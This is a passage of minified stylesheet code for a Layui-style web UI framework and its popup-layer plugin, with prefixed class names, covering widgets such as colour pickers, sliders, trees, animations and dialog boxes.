New;font-size:12px}.z7a93ftransfer-box,.z7a93ftransfer-header,.z7a93ftransfer-search{border-width:0;border-style:solid;border-color:#eee}.z7a93ftransfer-box{position:relative;border-width:1px;width:200px;height:360px;border-radius:2px;background-color:#fff}.z7a93ftransfer-box .z7a93fform-checkbox{width:100%;margin:0!important}.z7a93ftransfer-header{height:38px;line-height:38px;padding:0 10px;border-bottom-width:1px}.z7a93ftransfer-search{position:relative;padding:10px;border-bottom-width:1px}.z7a93ftransfer-search .z7a93finput{height:32px;padding-left:30px;font-size:12px}.z7a93ftransfer-search .z7a93ficon-search{position:absolute;left:20px;top:50%;margin-top:-8px;color:#666}.z7a93ftransfer-active{margin:0 15px}.z7a93ftransfer-active .z7a93fbtn{display:block;margin:0;padding:0 15px;background-color:#5FB878;border-color:#5FB878;color:#fff}.z7a93ftransfer-active .z7a93fbtn-disabled{background-color:#FBFBFB;border-color:#eee;color:#d2d2d2}.z7a93ftransfer-active .z7a93fbtn:first-child{margin-bottom:15px}.z7a93ftransfer-active .z7a93fbtn .z7a93ficon{margin:0;font-size:14px!important}.z7a93ftransfer-data{padding:5px 0;overflow:auto}.z7a93ftransfer-data li{height:32px;line-height:32px;padding:0 10px}.z7a93ftransfer-data li:hover{background-color:#F6F6F6;transition:.5s all}.z7a93ftransfer-data .z7a93fnone{padding:15px 10px;text-align:center;color:#999}.z7a93frate,.z7a93frate *{display:inline-block;vertical-align:middle}.z7a93frate{padding:10px 5px 10px 0;font-size:0}.z7a93frate li i.z7a93ficon{font-size:20px;color:#FFB800;margin-right:5px;transition:all .3s;-webkit-transition:all .3s}.z7a93frate li i:hover{cursor:pointer;transform:scale(1.12);-webkit-transform:scale(1.12)}.z7a93frate[readonly] li i:hover{cursor:default;transform:scale(1)}.z7a93fcolorpicker{width:26px;height:26px;border:1px solid #eee;padding:5px;border-radius:2px;line-height:24px;display:inline-block;cursor:pointer;transition:all .3s;-webkit-transition:all .3s}.z7a93fcolorpicker:hover{border-color:#d2d2d2}.z7a93fcolorpicker.z7a93fcolorpicker-lg{width:34px;height:34px;line-height:32px}.z7a93fcolorpicker.z7a93fcolorpicker-sm{width:24px;height:24px;line-height:22px}.z7a93fcolorpicker.z7a93fcolorpicker-xs{width:22px;height:22px;line-height:20px}.z7a93fcolorpicker-trigger-bgcolor{display:block;background:url([data-uri]);border-radius:2px}.z7a93fcolorpicker-trigger-span{display:block;height:100%;box-sizing:border-box;border:1px solid rgba(0,0,0,.15);border-radius:2px;text-align:center}.z7a93fcolorpicker-trigger-i{display:inline-block;color:#FFF;font-size:12px}.z7a93fcolorpicker-trigger-i.z7a93ficon-close{color:#999}.z7a93fcolorpicker-main{position:absolute;left:-999999px;top:-999999px;z-index:66666666;width:280px;margin:5px 0;padding:7px;background:#FFF;border:1px solid #d2d2d2;border-radius:2px;box-shadow:0 2px 4px rgba(0,0,0,.12)}.z7a93fcolorpicker-main-wrapper{height:180px;position:relative}.z7a93fcolorpicker-basis{width:260px;height:100%;position:relative}.z7a93fcolorpicker-basis-white{width:100%;height:100%;position:absolute;top:0;left:0;background:linear-gradient(90deg,#FFF,hsla(0,0%,100%,0))}.z7a93fcolorpicker-basis-black{width:100%;height:100%;position:absolute;top:0;left:0;background:linear-gradient(0deg,#000,transparent)}.z7a93fcolorpicker-basis-cursor{width:10px;height:10px;border:1px solid #FFF;border-radius:50%;position:absolute;top:-3px;right:-3px;cursor:pointer}.z7a93fcolorpicker-side{position:absolute;top:0;right:0;width:12px;height:100%;background:linear-gradient(red,#FF0,#0F0,#0FF,#00F,#F0F,red)}.z7a93fcolorpicker-side-slider{width:100%;height:5px;box-shadow:0 0 1px #888;background:#FFF;border-radius:1px;border:1px solid #f0f0f0;cursor:pointer;position:absolute;left:0}.z7a93fcolorpicker-main-alpha{display:none;height:12px;margin-top:7px;background:url([data-uri])}.z7a93fcolorpicker-alpha-bgcolor{height:100%;position:relative}.z7a93fcolorpicker-alpha-slider{width:5px;height:100%;box-shadow:0 0 1px #888;background:#FFF;border-radius:1px;border:1px solid #f0f0f0;cursor:pointer;position:absolute;top:0}.z7a93fcolorpicker-main-pre{padding-top:7px;font-size:0}.z7a93fcolorpicker-pre{width:20px;height:20px;border-radius:2px;display:inline-block;margin-left:6px;margin-bottom:7px;cursor:pointer}.z7a93fcolorpicker-pre:nth-child(11n+1){margin-left:0}.z7a93fcolorpicker-pre-isalpha{background:url([data-uri])}.z7a93fcolorpicker-pre.z7a93fthis{box-shadow:0 0 3px 2px rgba(0,0,0,.15)}.z7a93fcolorpicker-pre>div{height:100%;border-radius:2px}.z7a93fcolorpicker-main-input{text-align:right;padding-top:7px}.z7a93fcolorpicker-main-input .z7a93fbtn-container .z7a93fbtn{margin:0 0 0 10px}.z7a93fcolorpicker-main-input div.z7a93finline{float:left;margin-right:10px;font-size:14px}.z7a93fcolorpicker-main-input input.z7a93finput{width:150px;height:30px;color:#666}.z7a93fslider{height:4px;background:#eee;border-radius:3px;position:relative;cursor:pointer}.z7a93fslider-bar{border-radius:3px;position:absolute;height:100%}.z7a93fslider-step{position:absolute;top:0;width:4px;height:4px;border-radius:50%;background:#FFF;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.z7a93fslider-wrap{width:36px;height:36px;position:absolute;top:-16px;-webkit-transform:translateX(-50%);transform:translateX(-50%);z-index:10;text-align:center}.z7a93fslider-wrap-btn{width:12px;height:12px;border-radius:50%;background:#FFF;display:inline-block;vertical-align:middle;cursor:pointer;transition:.3s}.z7a93fslider-wrap:after{content:"";height:100%;display:inline-block;vertical-align:middle}.z7a93fslider-wrap-btn.z7a93fslider-hover,.z7a93fslider-wrap-btn:hover{transform:scale(1.2)}.z7a93fslider-wrap-btn.z7a93fdisabled:hover{transform:scale(1)!important}.z7a93fslider-tips{position:absolute;top:-42px;z-index:66666666;white-space:nowrap;display:none;-webkit-transform:translateX(-50%);transform:translateX(-50%);color:#FFF;background:#000;border-radius:3px;height:25px;line-height:25px;padding:0 10px}.z7a93fslider-tips:after{content:"";position:absolute;bottom:-12px;left:50%;margin-left:-6px;width:0;height:0;border-width:6px;border-style:solid;border-color:#000 transparent transparent}.z7a93fslider-input{width:70px;height:32px;border:1px solid #eee;border-radius:3px;font-size:16px;line-height:32px;position:absolute;right:0;top:-14px}.z7a93fslider-input-btn{position:absolute;top:0;right:0;width:20px;height:100%;border-left:1px solid #eee}.z7a93fslider-input-btn i{cursor:pointer;position:absolute;right:0;bottom:0;width:20px;height:50%;font-size:12px;line-height:16px;text-align:center;color:#999}.z7a93fslider-input-btn i:first-child{top:0;border-bottom:1px solid #eee}.z7a93fslider-input-txt{height:100%;font-size:14px}.z7a93fslider-input-txt input{height:100%;border:none}.z7a93fslider-input-btn i:hover{color:#009688}.z7a93fslider-vertical{width:4px;margin-left:33px}.z7a93fslider-vertical .z7a93fslider-bar{width:4px}.z7a93fslider-vertical .z7a93fslider-step{top:auto;left:0;-webkit-transform:translateY(50%);transform:translateY(50%)}.z7a93fslider-vertical .z7a93fslider-wrap{top:auto;left:-16px;-webkit-transform:translateY(50%);transform:translateY(50%)}.z7a93fslider-vertical .z7a93fslider-tips{top:auto;left:2px}@media \0screen{.z7a93fslider-wrap-btn{margin-left:-20px}.z7a93fslider-vertical .z7a93fslider-wrap-btn{margin-left:0;margin-bottom:-20px}.z7a93fslider-vertical .z7a93fslider-tips{margin-left:-8px}.z7a93fslider>span{margin-left:8px}}.z7a93ftree{line-height:22px}.z7a93ftree .z7a93fform-checkbox{margin:0!important}.z7a93ftree-set{width:100%;position:relative}.z7a93ftree-pack{display:none;padding-left:20px;position:relative}.z7a93ftree-iconClick,.z7a93ftree-main{display:inline-block;vertical-align:middle}.z7a93ftree-line .z7a93ftree-pack{padding-left:27px}.z7a93ftree-line .z7a93ftree-set .z7a93ftree-set:after{content:"";position:absolute;top:14px;left:-9px;width:17px;height:0;border-top:1px dotted #c0c4cc}.z7a93ftree-entry{position:relative;padding:3px 0;height:20px;white-space:nowrap}.z7a93ftree-entry:hover{background-color:#eee}.z7a93ftree-line .z7a93ftree-entry:hover{background-color:rgba(0,0,0,0)}.z7a93ftree-line .z7a93ftree-entry:hover .z7a93ftree-txt{color:#999;text-decoration:underline;transition:.3s}.z7a93ftree-main{cursor:pointer;padding-right:10px}.z7a93ftree-line .z7a93ftree-set:before{content:"";position:absolute;top:0;left:-9px;width:0;height:100%;border-left:1px dotted #c0c4cc}.z7a93ftree-line .z7a93ftree-set.z7a93ftree-setLineShort:before{height:13px}.z7a93ftree-line .z7a93ftree-set.z7a93ftree-setHide:before{height:0}.z7a93ftree-iconClick{position:relative;height:20px;line-height:20px;margin:0 10px;color:#c0c4cc}.z7a93ftree-icon{height:12px;line-height:12px;width:12px;text-align:center;border:1px solid #c0c4cc}.z7a93ftree-iconClick .z7a93ficon{font-size:18px}.z7a93ftree-icon .z7a93ficon{font-size:12px;color:#666}.z7a93ftree-iconArrow{padding:0 5px}.z7a93ftree-iconArrow:after{content:"";position:absolute;left:4px;top:3px;z-index:100;width:0;height:0;border-width:5px;border-style:solid;border-color:transparent transparent transparent #c0c4cc;transition:.5s}.z7a93ftree-btnGroup,.z7a93ftree-editInput{position:relative;vertical-align:middle;display:inline-block}.z7a93ftree-spread>.z7a93ftree-entry>.z7a93ftree-iconClick>.z7a93ftree-iconArrow:after{transform:rotate(90deg) translate(3px,4px)}.z7a93ftree-txt{display:inline-block;vertical-align:middle;color:#555}.z7a93ftree-search{margin-bottom:15px;color:#666}.z7a93ftree-btnGroup .z7a93ficon{display:inline-block;vertical-align:middle;padding:0 2px;cursor:pointer}.z7a93ftree-btnGroup .z7a93ficon:hover{color:#999;transition:.3s}.z7a93ftree-entry:hover .z7a93ftree-btnGroup{visibility:visible}.z7a93ftree-editInput{height:20px;line-height:20px;padding:0 3px;border:none;background-color:rgba(0,0,0,.05)}.z7a93ftree-emptyText{text-align:center;color:#999}.z7a93fanim{-webkit-animation-duration:.3s;-webkit-animation-fill-mode:both;animation-duration:.3s;animation-fill-mode:both}.z7a93fanim.z7a93ficon{display:inline-block}.z7a93fanim-loop{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.z7a93ftrans,.z7a93ftrans a{transition:all .2s;-webkit-transition:all .2s}@-webkit-keyframes z7a93frotate{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(360deg)}}@keyframes z7a93frotate{from{transform:rotate(0)}to{transform:rotate(360deg)}}.z7a93fanim-rotatey{-webkit-animation-name:z7a93frotatey;animation-name:z7a93frotatey;-webkit-animation-duration:0.5s;animation-duration:0.5s;-webkit-animation-timing-function:linear;animation-timing-function:linear}@-webkit-keyframes z7a93frotatey {from {-webkit-transform: rotateY(0)}to {-webkit-transform: rotateY(360deg)}}@keyframes z7a93frotatey {from {transform: rotateY(0)}to {transform: rotateY(360deg)}}.z7a93fanim-rotate{-webkit-animation-name:z7a93frotate;animation-name:z7a93frotate;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear}@-webkit-keyframes z7a93fup{from{-webkit-transform:translate3d(0,100%,0);opacity:.3}to{-webkit-transform:translate3d(0,0,0);opacity:1}}@keyframes z7a93fup{from{transform:translate3d(0,100%,0);opacity:.3}to{transform:translate3d(0,0,0);opacity:1}}.z7a93fanim-up{-webkit-animation-name:z7a93fup;animation-name:z7a93fup}@-webkit-keyframes z7a93fupbit{from{-webkit-transform:translate3d(0,15px,0);opacity:.3}to{-webkit-transform:translate3d(0,0,0);opacity:1}}@keyframes z7a93fupbit{from{transform:translate3d(0,15px,0);opacity:.3}to{transform:translate3d(0,0,0);opacity:1}}.z7a93fanim-upbit{-webkit-animation-name:z7a93fupbit;animation-name:z7a93fupbit}@keyframes z7a93fdown{0%{opacity:.3;transform:translate3d(0,-100%,0)}100%{opacity:1;transform:translate3d(0,0,0)}}.z7a93fanim-down{animation-name:z7a93fdown}@keyframes z7a93fdownbit{0%{opacity:.3;transform:translate3d(0,-5px,0)}100%{opacity:1;transform:translate3d(0,0,0)}}.z7a93fanim-downbit{animation-name:z7a93fdownbit}@-webkit-keyframes z7a93fscale{0%{opacity:.3;-webkit-transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1)}}@keyframes z7a93fscale{0%{opacity:.3;-ms-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-ms-transform:scale(1);transform:scale(1)}}.z7a93fanim-scale{-webkit-animation-name:z7a93fscale;animation-name:z7a93fscale}@-webkit-keyframes z7a93fscale-spring{0%{opacity:.5;-webkit-transform:scale(.5)}80%{opacity:.8;-webkit-transform:scale(1.1)}100%{opacity:1;-webkit-transform:scale(1)}}@keyframes z7a93fscale-spring{0%{opacity:.5;transform:scale(.5)}80%{opacity:.8;transform:scale(1.1)}100%{opacity:1;transform:scale(1)}}.z7a93fanim-scaleSpring{-webkit-animation-name:z7a93fscale-spring;animation-name:z7a93fscale-spring}@keyframes z7a93fscalesmall{0%{opacity:.3;transform:scale(1.5)}100%{opacity:1;transform:scale(1)}}.z7a93fanim-scalesmall{animation-name:z7a93fscalesmall}@keyframes z7a93fscalesmall-spring{0%{opacity:.3;transform:scale(1.5)}80%{opacity:.8;transform:scale(.9)}100%{opacity:1;transform:scale(1)}}.z7a93fanim-scalesmall-spring{animation-name:z7a93fscalesmall-spring}@-webkit-keyframes z7a93ffadein{0%{opacity:0}100%{opacity:1}}@keyframes z7a93ffadein{0%{opacity:0}100%{opacity:1}}.z7a93fanim-fadein{-webkit-animation-name:z7a93ffadein;animation-name:z7a93ffadein}@-webkit-keyframes z7a93ffadeout{0%{opacity:1}100%{opacity:0}}@keyframes z7a93ffadeout{0%{opacity:1}100%{opacity:0}}.z7a93fanim-fadeout{-webkit-animation-name:z7a93ffadeout;animation-name:z7a93ffadeout}.z7a93fanim-down-sm {opacity: 0;transform: rotate3d(-90, 0, 0, 90deg);transform-origin: 50% 0%;transition: all .3s;}.z7a93fshow.z7a93fanim-down-sm {opacity: 1;animation: none;transform: rotate3d(0, 0, 0, 0deg);}.site-h1 {margin-bottom: 20px;line-height: 60px;padding-bottom: 10px;color: #393D49;border-bottom: 1px solid #eee;font-size: 28px;font-weight: 300;}.site-text p {margin-bottom: 10px;line-height: 1.6;}.grid-demo {padding: 10px;line-height: 50px;text-align: center;background-color: #79C48C;color: #fff;}.grid-demo-bg1{background-color: #63BA79;}.grid-demo-bg2{background-color: #49A761;}.grid-demo-bg3{background-color: #38814A;}@media only screen and (max-width: 1140px) {.z7a93fmain,.z7a93fcontainer{width: auto;}.z7a93fheader .z7a93fnavmenu {display: block;position: fixed;background: #fff;width: 200px;top: 0;bottom: 0;left: 0;right: 0;padding-top: 90px;overflow-x: hidden;z-index: 999;transform: translate(-260px,0);transition: transform 0.25s ease-out, opacity 0.25s ease-out;opacity:0;}.z7a93fheader .z7a93fnav-tree {position: fixed;top: 90px;bottom: 0;left: 0;overflow-x: hidden;z-index: 999;}.z7a93fheader .menu_r{left:auto;right:0;transform: translate(260px,0);}.z7a93fnavmenu .z7a93fnav .z7a93fnav-item a:hover, .z7a93fnavmenu .z7a93fnav .z7a93fthis,.z7a93fnavmenu .z7a93fnav .z7a93fthis a{background: none;color: #333;}.z7a93fheader .menu_show{transform:translate(0,0);opacity:1;}.icon_menu {display: block;height: 20px;width: 20px;position: absolute;left: 21px;top: 18px;z-index: 1000;}.icon_r{left:auto;right:21px;}.icon_menu .i_menu{display:block;width: 20px;height: 20px;margin-top: 0;}.icon_menu .i_close{display: none;;width: 20px;height: 20px;position: fixed;left: 21px;top: 21px;z-index: 1000;font-weight: bold;}.icon_r .i_close{left:auto;right:21px;}.bg_hover {display: none;height: 100%;width: 100%;position: fixed;left: 0px;top: 0px;background: rgba(0,0,0,0.2);z-index: 998;}#slidetimeline{display:none;}.z7a93fimg-interlaced .image {display: none;}.z7a93fimg-interlaced.z7a93fimg-interlaced .z7a93ftimeline-item:before{left:5px;}.z7a93fimg-interlaced.z7a93fimg-interlaced .z7a93ftimeline-axis{left: -5px;margin-left: 0;}.z7a93ftimeline.z7a93fy-interlaced .z7a93ftimeline-item:before {left: 5px;}.z7a93ftimeline.z7a93fy-interlaced .z7a93ftimeline-axis {left: -5px;margin-left: 0;}.z7a93ftimeline.z7a93fy-interlaced .z7a93ftimeline-item .z7a93ftimeline-content {padding:0 0 0 25px!important;}}
.z7a93flayer-imgbar,.z7a93flayer-imgtit a,.z7a93flayer-tab .z7a93flayer-title span,.z7a93flayer-title{text-overflow:ellipsis;white-space:nowrap}html #z7a93fcss-layer{display:none;position:absolute;width:1989px}.z7a93flayer,.z7a93flayer-shade{position:fixed;_position:absolute;pointer-events:auto}.z7a93flayer-shade{top:0;left:0;width:100%;height:100%;_height:expression(document.body.offsetHeight+"px")}.z7a93flayer{-webkit-overflow-scrolling:touch;top:150px;left:0;margin:0;padding:0;background-color:#fff;-webkit-background-clip:content;border-radius:2px;box-shadow:1px 1px 50px rgba(0,0,0,.3)}.z7a93flayer-close{position:absolute}.z7a93flayer-content{position:relative}.z7a93flayer-border{border:1px solid #B2B2B2;border:1px solid rgba(0,0,0,.1);box-shadow:1px 1px 5px rgba(0,0,0,.2)}.z7a93flayer-load{background:url(loading-1.gif) center center no-repeat #eee}.z7a93flayer-ico{background:url(../images/icon.png) no-repeat}.z7a93flayer-btn a,.z7a93flayer-dialog .z7a93flayer-ico,.z7a93flayer-setwin a{display:inline-block;*display:inline;*zoom:1;vertical-align:top}.z7a93flayer-move{display:none;position:fixed;*position:absolute;left:0;top:0;width:100%;height:100%;cursor:move;opacity:0;filter:alpha(opacity=0);background-color:#fff;z-index:2147483647}.z7a93flayer-resize{position:absolute;width:15px;height:15px;right:0;bottom:0;cursor:se-resize}.layer-anim{-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.3s;animation-duration:.3s}@-webkit-keyframes layer-bounceIn{0%{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes layer-bounceIn{0%{opacity:0;-webkit-transform:scale(.5);-ms-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.layer-anim-00{-webkit-animation-name:layer-bounceIn;animation-name:layer-bounceIn}@-webkit-keyframes layer-zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes layer-zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);-ms-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);-ms-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.layer-anim-01{-webkit-animation-name:layer-zoomInDown;animation-name:layer-zoomInDown}@-webkit-keyframes layer-fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes layer-fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.layer-anim-02{-webkit-animation-name:layer-fadeInUpBig;animation-name:layer-fadeInUpBig}@-webkit-keyframes layer-zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);transform:scale(.475) translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes layer-zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);-ms-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);-ms-transform:scale(.475) translateX(48px);transform:scale(.475) translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.layer-anim-03{-webkit-animation-name:layer-zoomInLeft;animation-name:layer-zoomInLeft}@-webkit-keyframes layer-rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}}@keyframes layer-rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);-ms-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0) rotate(0);-ms-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}}.layer-anim-04{-webkit-animation-name:layer-rollIn;animation-name:layer-rollIn}@keyframes layer-fadeIn{0%{opacity:0}100%{opacity:1}}.layer-anim-05{-webkit-animation-name:layer-fadeIn;animation-name:layer-fadeIn}@-webkit-keyframes layer-shake{0%,100%{-webkit-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);transform:translateX(10px)}}@keyframes layer-shake{0%,100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px)}}.layer-anim-06{-webkit-animation-name:layer-shake;animation-name:layer-shake}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.z7a93flayer-title{padding:0 80px 0 20px;height:50px;line-height:50px;border-bottom:1px solid #F0F0F0;font-size:14px;color:#333;overflow:hidden;border-radius:2px 2px 0 0}.z7a93flayer-setwin{position:absolute;right:15px;*right:0;top:17px;font-size:0;line-height:initial}.z7a93flayer-setwin a{position:relative;width:16px;height:16px;margin-left:10px;font-size:12px;_overflow:hidden}.z7a93flayer-setwin .z7a93flayer-min cite{position:absolute;width:14px;height:2px;left:0;top:50%;margin-top:-1px;background-color:#2E2D3C;cursor:pointer;_overflow:hidden}.z7a93flayer-setwin .z7a93flayer-min:hover cite{background-color:#2D93CA}.z7a93flayer-setwin .z7a93flayer-max{background-position:-32px -40px}.z7a93flayer-setwin .z7a93flayer-max:hover{background-position:-16px -40px}.z7a93flayer-setwin .z7a93flayer-maxmin{background-position:-65px -40px}.z7a93flayer-setwin .z7a93flayer-maxmin:hover{background-position:-49px -40px}.z7a93flayer-setwin .z7a93flayer-close1{background-position:1px -40px;cursor:pointer}.z7a93flayer-setwin .z7a93flayer-close1:hover{opacity:.7}.z7a93flayer-setwin .z7a93flayer-close2{position:absolute;right:-28px;top:-28px;width:30px;height:30px;margin-left:0;background-position:-149px -31px;*right:-18px;_display:none}.z7a93flayer-setwin .z7a93flayer-close2:hover{background-position:-180px -31px}.z7a93flayer-btn{text-align:right;padding:0 15px 12px;pointer-events:auto;user-select:none;-webkit-user-select:none}.z7a93flayer-btn a{height:28px;line-height:28px;margin:5px 5px 0;padding:0 15px;border:1px solid #dedede;background-color:#fff;color:#333;border-radius:2px;font-weight:400;cursor:pointer;text-decoration:none}.z7a93flayer-btn a:hover{opacity:.9;text-decoration:none}.z7a93flayer-btn a:active{opacity:.8}.z7a93flayer-btn .z7a93flayer-btn0{border-color:#1E9FFF;background-color:#1E9FFF;color:#fff}.z7a93flayer-btn-l{text-align:left}.z7a93flayer-btn-c{text-align:center}.z7a93flayer-dialog{min-width:300px}.z7a93flayer-dialog .z7a93flayer-content{position:relative;padding:20px;line-height:24px;word-break:break-all;overflow:hidden;font-size:14px;overflow-x:hidden;overflow-y:auto}.z7a93flayer-dialog .z7a93flayer-content .z7a93flayer-ico{position:absolute;top:16px;left:15px;_left:-40px;width:30px;height:30px}.z7a93flayer-ico1{background-position:-30px 0}.z7a93flayer-ico2{background-position:-60px 0}.z7a93flayer-ico3{background-position:-90px 0}.z7a93flayer-ico4{background-position:-120px 0}.z7a93flayer-ico5{background-position:-150px 0}.z7a93flayer-ico6{background-position:-180px 0}.z7a93flayer-rim{border:6px solid #8D8D8D;border:6px solid rgba(0,0,0,.3);border-radius:5px;box-shadow:none}.z7a93flayer-msg{min-width:180px;border:1px solid #D3D4D3;box-shadow:none}.z7a93flayer-hui{min-width:100px;background-color:#000;filter:alpha(opacity=60);background-color:rgba(0,0,0,.6);color:#fff;border:none}.z7a93flayer-hui .z7a93flayer-content{padding:12px 25px;text-align:center}.z7a93flayer-dialog .z7a93flayer-padding{padding:20px 20px 20px 55px;text-align:left}.z7a93flayer-page .z7a93flayer-content{position:relative;overflow:auto}.z7a93flayer-iframe .z7a93flayer-btn,.z7a93flayer-page .z7a93flayer-btn{padding-top:10px}.z7a93flayer-nobg{background:0 0}.z7a93flayer-iframe iframe{display:block;width:100%}.z7a93flayer-loading{border-radius:100%;background:0 0;box-shadow:none;border:none}.z7a93flayer-loading .z7a93flayer-content{width:60px;height:24px;background:url(../images/loading-0.gif) no-repeat}.z7a93flayer-loading .z7a93flayer-loading1{width:37px;height:37px;background:url(../images/loading-1.gif) no-repeat}.z7a93flayer-ico16,.z7a93flayer-loading .z7a93flayer-loading2{width:32px;height:32px;background:url(../images/loading-2.gif) no-repeat}.z7a93flayer-tips{background:0 0;box-shadow:none;border:none}.z7a93flayer-tips .z7a93flayer-content{position:relative;line-height:22px;min-width:12px;padding:8px 15px;font-size:12px;_float:left;border-radius:2px;box-shadow:1px 1px 3px rgba(0,0,0,.2);background-color:#000;color:#fff}.z7a93flayer-tips .z7a93flayer-close{right:-2px;top:-1px}.z7a93flayer-tips i.z7a93flayer-TipsG{position:absolute;width:0;height:0;border-width:8px;border-color:transparent;border-style:dashed;*overflow:hidden}.z7a93flayer-tips i.z7a93flayer-TipsB,.z7a93flayer-tips i.z7a93flayer-TipsT{left:5px;border-right-style:solid;border-right-color:#000}.z7a93flayer-tips i.z7a93flayer-TipsT{bottom:-8px}.z7a93flayer-tips i.z7a93flayer-TipsB{top:-8px}.z7a93flayer-tips i.z7a93flayer-TipsL,.z7a93flayer-tips i.z7a93flayer-TipsR{top:5px;border-bottom-style:solid;border-bottom-color:#000}.z7a93flayer-tips i.z7a93flayer-TipsR{left:-8px}.z7a93flayer-tips i.z7a93flayer-TipsL{right:-8px}.z7a93flayer-lan[type=dialog]{min-width:280px}.z7a93flayer-lan .z7a93flayer-title{background:#4476A7;color:#fff;border:none}.z7a93flayer-lan .z7a93flayer-btn{padding:5px 10px 10px;text-align:right;border-top:1px solid #E9E7E7}.z7a93flayer-lan .z7a93flayer-btn a{background:#fff;border-color:#E9E7E7;color:#333}.z7a93flayer-lan .z7a93flayer-btn .z7a93flayer-btn1{background:#C9C5C5}.z7a93flayer-molv .z7a93flayer-title{background:#009f95;color:#fff;border:none}.z7a93flayer-molv .z7a93flayer-btn a{background:#009f95;border-color:#009f95}.z7a93flayer-molv .z7a93flayer-btn .z7a93flayer-btn1{background:#92B8B1}.z7a93flayer-iconext{background:url(../images/icon-ext.png) no-repeat}.z7a93flayer-prompt .z7a93flayer-input{display:block;width:260px;height:36px;margin:0 auto;line-height:30px;padding-left:10px;border:1px solid #e6e6e6;color:#333}.z7a93flayer-prompt textarea.z7a93flayer-input{width:300px;height:100px;line-height:20px;padding:6px 10px}.z7a93flayer-prompt .z7a93flayer-content{padding:20px}.z7a93flayer-prompt .z7a93flayer-btn{padding-top:0}.z7a93flayer-tab{box-shadow:1px 1px 50px rgba(0,0,0,.4)}.z7a93flayer-tab .z7a93flayer-title{padding-left:0;overflow:visible}.z7a93flayer-tab .z7a93flayer-title span{position:relative;float:left;min-width:80px;max-width:300px;padding:0 20px;text-align:center;overflow:hidden;cursor:pointer}.z7a93flayer-tab .z7a93flayer-title span.z7a93fthis{height:51px;border-left:1px solid #eee;border-right:1px solid #eee;background-color:#fff;z-index:10}.z7a93flayer-tab .z7a93flayer-title span:first-child{border-left:none}.z7a93flayer-tabmain{line-height:24px;clear:both}.z7a93flayer-tabmain .z7a93flayer-tabli{display:none}.z7a93flayer-tabmain .z7a93flayer-tabli.z7a93fthis{display:block}.z7a93flayer-photos{background:0 0;box-shadow:none}.z7a93flayer-photos .z7a93flayer-content{overflow:hidden;text-align:center}.z7a93flayer-photos .z7a93flayer-phimg img{position:relative;width:100%;display:inline-block;*display:inline;*zoom:1;vertical-align:top}.z7a93flayer-imgnext,.z7a93flayer-imgprev{position:fixed;top:50%;width:27px;_width:44px;height:44px;margin-top:-22px;outline:0;blr:expression(this.onFocus=this.blur())}.z7a93flayer-imgprev{left:30px;background-position:-5px -5px;_background-position:-70px -5px}.z7a93flayer-imgprev:hover{background-position:-33px -5px;_background-position:-120px -5px}.z7a93flayer-imgnext{right:30px;_right:8px;background-position:-5px -50px;_background-position:-70px -50px}.z7a93flayer-imgnext:hover{background-position:-33px -50px;_background-position:-120px -50px}.z7a93flayer-imgbar{position:fixed;left:0;right:0;bottom:0;width:100%;height:40px;line-height:40px;background-color:#000\9;filter:Alpha(opacity=60);background-color:rgba(2,0,0,.35);color:#fff;overflow:hidden;font-size:0}.z7a93flayer-imgtit 